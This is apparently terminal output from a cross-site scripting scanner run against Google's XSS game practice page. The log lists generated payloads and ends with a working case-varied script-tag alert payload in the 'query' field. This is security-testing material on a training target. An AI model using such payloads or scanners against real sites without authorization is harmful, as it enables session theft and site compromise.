 asdf@kali:~/xss/xsschecker$ python3 xsschecker.py -u "https://xss-game.appspot.com/level1/frame"
XSSCHECKER
Version: 1.0.0 by Shokone
[14:23:34] [INFO] Starting xsschecker...
[14:23:34] [INFO] Selected firefox browser
[14:23:34] [INFO] Generating payloads for level 1...
[14:23:34] [INFO] 68 payloads have been generated
[14:23:34] [INFO] Checking XSS on url https://xss-game.appspot.com/level1/frame...
[14:23:34] [INFO] Finding forms in the page..
[14:23:34] [INFO] Detected 1 forms.
[14:23:34] [INFO] Checking XSS on form...
[14:23:34] [INFO] 1 params detected.
[14:23:34] [INFO] Checking parameter query...
[14:23:35] [INFO] Opening firefox browser...
[14:23:42] [INFO] Closing browser...
[14:23:43] [SUCCESS] FOUND → Payload: <ScRipT>alert('cxxnh')</ScRipT>
[14:23:43] [SUCCESS] Vulnerable URL → https://xss-game.appspot.com/level1/frame
[14:23:43] [SUCCESS] Vulnerable Input → query
[14:23:43] [INFO] Duration: 9.173802375793457 Seconds